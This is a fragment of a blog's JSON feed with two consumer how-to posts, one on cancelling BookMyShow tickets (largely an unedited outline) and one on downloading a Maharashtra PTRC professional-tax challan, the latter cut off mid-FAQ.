large;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn my Article, you are going to get exclusive information about \u003Cb\u003EHow to cancel BookMyShow Tickets\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI. Introduction\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn this section, we introduce the topic by addressing common ticket troubles faced by users of BookMyShow, a popular ticket booking platform.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWe highlight the importance of knowing how to cancel tickets on BookMyShow easily to overcome these difficulties.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EII. Understanding the BookMyShow Ticket Cancellation Process\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHere, we provide an overview of the ticket booking system on BookMyShow, emphasizing the need for a cancellation feature.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWe explain the benefits of being able to cancel tickets online, such as saving money and avoiding inconvenience.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIII. Step-by-Step Guide to Canceling BookMyShow Tickets\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThis section offers a detailed, step-by-step guide on how to cancel tickets on BookMyShow:\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbz04JVwOGj3vcGNw88jZfc4-2WiqzW6Y_V1Oy3x5IcOtHskmBpYwLBVZJ0TgSLXBzf5-N01H9f1VKMsT8RfxFm0ANlH2uQb_UbrqnTDJoJ04BhYwZiHX20u_Dvo2UTlcTxMgY0sIVKiLrSbtLadQdTtuzrTRL7f091dPHgRBetPEKV-CeHXLjl5H9d2Q\/s1080\/How-to-Cancel-ticket-in-bookmyshow1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Canceling BookMyShow Tickets\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbz04JVwOGj3vcGNw88jZfc4-2WiqzW6Y_V1Oy3x5IcOtHskmBpYwLBVZJ0TgSLXBzf5-N01H9f1VKMsT8RfxFm0ANlH2uQb_UbrqnTDJoJ04BhYwZiHX20u_Dvo2UTlcTxMgY0sIVKiLrSbtLadQdTtuzrTRL7f091dPHgRBetPEKV-CeHXLjl5H9d2Q\/w640-h402\/How-to-Cancel-ticket-in-bookmyshow1.jpg\" title=\"Canceling BookMyShow Tickets\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EStep 1: Accessing the BookMyShow website or app: We explain how users can navigate to the platform.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EStep 2: Navigating to the ticket cancellation section: We guide users to find the specific cancellation option.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EStep 3: Selecting the desired tickets for cancellation: We explain the process of identifying and choosing the tickets to cancel.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQX5pVq-odyUYKC2jdJQt10zUPNjun3dzqv0lGq_PDdGl0pcH9vlNBaNtsIKY69XGiwqoA5kGBPOJLAW9Rgt0ECOy4ujk8gv4xzRPjsuXT6qYza7M73dw09slqJhC1E__wI6GvEh4Gw2gxq7XafLcfVM2hrC8rldooCvfRdSBLwwWdLBwTJR8iIUc5hf8\/s1080\/Refund-your-ticket-cash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Refund your Ticket Cash\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQX5pVq-odyUYKC2jdJQt10zUPNjun3dzqv0lGq_PDdGl0pcH9vlNBaNtsIKY69XGiwqoA5kGBPOJLAW9Rgt0ECOy4ujk8gv4xzRPjsuXT6qYza7M73dw09slqJhC1E__wI6GvEh4Gw2gxq7XafLcfVM2hrC8rldooCvfRdSBLwwWdLBwTJR8iIUc5hf8\/w640-h402\/Refund-your-ticket-cash.jpg\" title=\"Refund your Ticket Cash\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003EStep 4: Confirming the cancellation and refund process: We describe the steps required to finalize the cancellation and understand the refund procedure.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim9e7LBKiXvGgGOi2bjXbAfgt95iHlTwECVikawgLZWew9fvVVmDNe_OnAcd8p8JonF5b8FvQjJ4bC5rt-SyL6Mp4L3lx3emGR8jpaoVdSk6imiXLdJ5IAaU3Yj3iXKCb6P-Qt1xl18zPTtbtSN9-rPBcQTAjUX8C1dgsi0Vq21T9q9K6MYwS5lBjjjsA\/s1080\/Ticket%20Cancelled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cancelled the BookMyShow Ticket\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim9e7LBKiXvGgGOi2bjXbAfgt95iHlTwECVikawgLZWew9fvVVmDNe_OnAcd8p8JonF5b8FvQjJ4bC5rt-SyL6Mp4L3lx3emGR8jpaoVdSk6imiXLdJ5IAaU3Yj3iXKCb6P-Qt1xl18zPTtbtSN9-rPBcQTAjUX8C1dgsi0Vq21T9q9K6MYwS5lBjjjsA\/w640-h402\/Ticket%20Cancelled.jpg\" title=\"Cancelled the BookMyShow Ticket\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EStep 5: Verifying the cancellation status: We advise users on how to check whether their tickets have been successfully canceled.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EOr Follow this step👇\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv\u003ETo cancel BookMyShow tickets, follow these simple way\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVisit the BookMyShow Website or App\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAccess the BookMyShow platform by visiting their sanctioned website or opening the BookMyShow app on your mobile device.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENavigate to the Ticket Cancellation Section\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce you are on the BookMyShow homepage or app's main screen, look for the ticket cancellation option. It's generally located in the\" My Bookings\" or\" My Tickets\" section.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESelect the Tickets for Cancellation\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn the ticket cancellation section, you'll see a list of your reserved tickets. Choose the specific tickets you wish to cancel by opting for them.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EConfirm the Cancellation and Refund Process\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter opting for the tickets, follow the on-screen instructions to confirm the cancellation. You may be asked to give a reason for the cancellation. also, the refund process will be initiated grounded on the BookMyShow refund policy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EV\u003Cb\u003Eerify the Cancellation Status\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce you have completed the cancellation process, Verify the cancellation status to ensure that your tickets have been successfully canceled. You can generally find this information in the\" My Bookings\" or\" My Tickets\" section.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt's important to note that the exact way and options for canceling BookMyShow tickets may vary slightly depending on updates to their platform.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, it's recommended to relate to the BookMyShow support section or communicate their client service for backing, If you encounter any difficulties or have specific questions.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFlashback to review the refund policy and terms of cancellation handed by BookMyShow to understand any applicable charges or refund timelines.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIV. Tips and Tricks for Smooth Ticket Cancellation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn this section, we provide additional tips and tricks to enhance the ticket cancellation experience on BookMyShow:\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUnderstanding the refund policy of BookMyShow: We explain the refund terms and conditions to ensure users are aware of their rights.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAvoiding common mistakes while canceling tickets: We highlight common errors users might make during the cancellation process and offer guidance to avoid them.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExploring additional features or alternatives for ticket adjustments: We suggest alternative options or features within BookMyShow that can help users modify their tickets instead of canceling.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EV. Troubleshooting Common Issues\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: large;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: large;\"\u003EHere, we address potential problems users might encounter while canceling tickets on BookMyShow:\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: large;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003EAddressing potential problems during the cancellation process:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u0026nbsp;We discuss common issues and provide solutions, such as error messages or technical difficulties users may face.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVI. Conclusion\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response\"\u003E\u003Cdiv class=\"flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto\"\u003E\u003Cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003E\u003Cdiv class=\"flex flex-grow flex-col gap-3\"\u003E\u003Cdiv class=\"min-h-[20px] flex items-start overflow-x-auto whitespace-pre-wrap break-words flex-col gap-4\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn the conclusion, we summarize the benefits of knowing how to cancel tickets on BookMyShow easily and encourage readers to apply the knowledge gained from the guide to avoid future ticket troubles.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBy following this outline, you can create a comprehensive blog post that guides readers through the process of canceling tickets on BookMyShow effectively.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"flex justify-between lg:block\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn the conclusion, we summarize the benefits of knowing how to cancel tickets on BookMyShow easily and encourage readers to apply the knowledge gained from the guide to avoid future ticket troubles.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBy following this outline, you can create a comprehensive blog post that guides readers through the process of canceling tickets on BookMyShow effectively.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/1753355866136927711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/06\/learn-how-to-easily-cancel-bookmyshow.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1753355866136927711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1753355866136927711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/06\/learn-how-to-easily-cancel-bookmyshow.html","title":" Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo\/s72-w640-h402-c\/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-8978274726427710572"},"published":{"$t":"2023-05-18T21:45:00.015+05:30"},"updated":{"$t":"2023-06-07T01:35:18.386+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"}],"title":{"type":"text","$t":"A Step-by-Step Guide- How to Download PTRC Challan Online"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cu\u003E\u0026nbsp;A Step-by-Step Guide - How to Download PTRC Challan Online\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0FYAviOAk3Rlg30FklT2Iuv9V3s2M1f03qbqQ6LSg6qWqXeFF9lvxakRmlvbTmt-d3zwcG6fVlBe3OJsGxhfBVImHCMOqK6H5SWOfUGCyp6hhK0fbTF_fSZUzBM0t6GUdUZG4jgPXYqbb5Uyg7syYwnu6pPymBk4fTKKga5-E3I2T-m7di8YmlDg\/s1080\/Download-PTRC-Challan-Online.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"A Step-by-Step Guide to Download PTRC Challan Online\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0FYAviOAk3Rlg30FklT2Iuv9V3s2M1f03qbqQ6LSg6qWqXeFF9lvxakRmlvbTmt-d3zwcG6fVlBe3OJsGxhfBVImHCMOqK6H5SWOfUGCyp6hhK0fbTF_fSZUzBM0t6GUdUZG4jgPXYqbb5Uyg7syYwnu6pPymBk4fTKKga5-E3I2T-m7di8YmlDg\/w640-h402\/Download-PTRC-Challan-Online.jpg\" title=\"A Step-by-Step Guide to Download PTRC Challan Online\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cu\u003EA Step-by-Step Guide to Download PTRC Challan Online\u003C\/u\u003E\u003C\/h2\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cp style=\"text-align: justify;\"\u003EIn this article I am going to give you a \u003Cb\u003EStep-by-Step Guide to Download PTRC Challan Online\u003C\/b\u003E. You know it is very essential for any taxpayer Indian to be aware of various tax-related procedures. This article will also tell you what PTRC is. Along with that, downloading the Professional Tax (PTRC) challan is one of those crucial things that we can understand through this article.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n  \n\u003C\/p\u003E\u003Cdiv class=\"mbtTOC\"\u003E \n    \u003Cbutton onclick=\"mbtToggle()\"\u003EContents\u003C\/button\u003E \n    \u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E \n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis step-by-step guide will guide you through maintaining the record and submitting it to the authorities as and when required, or downloading the PTRC challan online whenever you need it.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3\u003EStep 1 :\u003C\/h3\u003E\u003Cp\u003EGo to the official website of the tax department of the state you are in. For example, if you are in Maharashtra, visit the Maharashtra Sales Tax Department website by opening your preferred web browser.\u003C\/p\u003E\u003Ch3\u003EStep 2: Navigate to the PTRC section\u003C\/h3\u003E\u003Cp\u003EOnce you are on the official website representing your state, look for the section dedicated to PTRC or Professional Tax. You will find that this section usually contains all the necessary information and services related to PTRC.\u003C\/p\u003E\u003Ch3\u003EStep 3: Find the download or create challan option\u003C\/h3\u003E\u003Cp\u003EWithin the PTRC section, you will find the option to download or generate a PTRC challan. Then you will see a label there like \"Download PTRC Challan\", \"Generate Challan\" or something similar.\u003C\/p\u003E\u003Ch3\u003EStep 4: Fill in the required details\u003C\/h3\u003E\u003Cdiv\u003EClick on the respective option and you will be directed to a page where you have to enter specific details. Here you will get all the details.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4\u003EA. Personal Information:\u003C\/h4\u003E\u003Cdiv\u003EYour name,\u003C\/div\u003E\u003Cdiv\u003EAddress,\u003C\/div\u003E\u003Cdiv\u003EContact Number,\u003C\/div\u003E\u003Cdiv\u003EEmail address\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFill up all the above information,\u0026nbsp; finally verify that the information provided is correct and up-to-date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4\u003EB. PTRC Registration Number:\u0026nbsp;\u003C\/h4\u003E\u003Cp\u003EEnter your PTRC Registration Number. This number is assigned to you after registration and is essential for accurate record-keeping and identification.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EC. PAN (Permanent Account Number):\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EEnter your PAN, a 10-digit alphanumeric unique identification number assigned by the Income Tax Department. PAN card helps you to streamline tax-related processes and ensure proper tracking.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EStep 5: Check the information\u003C\/h3\u003E\u003Cp\u003EAfter entering the required details, double-check all the information you have entered. Make sure you provide all the information accurately to avoid any inconsistencies and delays in the tax process\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EStep 6: Download or generate the challan\u003C\/h3\u003E\u003Cp\u003EOnce you have verified the information, click on the “Download” or “Generate Challan” button and proceed to the next step. This will initiate the process of generating a PTRC Challan specific to your details.\u003C\/p\u003E\u003Ch3\u003EStep 7: Save the challan\u003C\/h3\u003E\u003Cp\u003EAfter clicking on the appropriate button, the PTRC challan will be generated in PDF format. You can save this file on your electronic device for future reference, or take a printout if needed. Saving a digital copy can be even more beneficial because you can easily access it and reduce the risk of misplacing a physical copy.\u003C\/p\u003E\u003Ch3\u003EStep 8: Record keeping and compliance\u003C\/h3\u003E\u003Cp\u003EOnce you have successfully downloaded or generated the PTRC challan, it is essential to maintain proper record-keeping. Keep a copy of the downloaded file and keep it safe for future reference, audits, or any compliance requirements.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EConclusion:\u003C\/h3\u003E\u003Cp\u003EDownloading PTRC Challan is a crucial step in meeting your tax obligations as a professional taxpayer in India. By following the step-by-step guide described above, you can easily access and generate PTRC Challan from the comfort of your own home or office.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERemember to update the tax laws and procedures in your respective state if there are any changes. By maintaining accurate records and timely compliance, you contribute to a smooth and efficient tax system, ensuring your own financial well-being.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cu\u003EFrequently Asked Questions:\u003C\/u\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EHow to download Maharashtra professional tax receipt?\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETo download Maharashtra Business Tax Receipt, you can follow these steps:\u003C\/p\u003E\u003Cp\u003EVisit the official website of Goods and Services Tax and Central Excise Department of Maharashtra Government (\u003Ca href=\"https:\/\/mahagst.gov.in\"\u003Ehttps:\/\/mahagst.gov.in\u003C\/a\u003E\/).\u003C\/p\u003E\u003Cp\u003ELook for the \"Professional Tax\" section on the website. You can find this under the \"Services\" or \"Taxes\" tab.\u003C\/p\u003E\u003Cp\u003EClick on Professional Tax Receipt or similar option. This will redirect you to the specific tax portal.\u003C\/p\u003E\u003Cp\u003EIf you already have an account on the portal, log in with your credentials (username and password). If you do not have an account, you may need to register first.\u003C\/p\u003E\u003Cp\u003EOnce connected, go to the section where you can download the receipt or refer to the details of your tax professional. This can be in tabs like \"Received\" or \"My Account\".\u003C\/p\u003E\u003Cp\u003EEnter the information required to search for professional tax certificates. This usually includes your tax registration number or personal information such as your name, PAN number, etc. After entering the required information, click on the \"Search\" or \"Submit\" button.\u003C\/p\u003E\u003Cp\u003EIf the information is correct, you should see a professional tax receipt appear on your screen. Look for the download or print option on the webpage. Click to download your business tax statement in PDF format. Save the downloaded receipt to your computer or print it for your records.\u003C\/p\u003E\u003Cp\u003EPlease note that the exact instructions and website interface may vary due to updates and changes made by the Maharashtra government. We encourage you to browse the official government websites and look for specific instructions or user guides on how to download professional tax receipts.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EHow can I download my Challan copy of income tax paid online?\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETo download a Challan copy of your income tax paid online:\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EVisit the official website of the Indian Income Tax Authority at https:\/\/www.incometaxindia.gov.in\/.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr 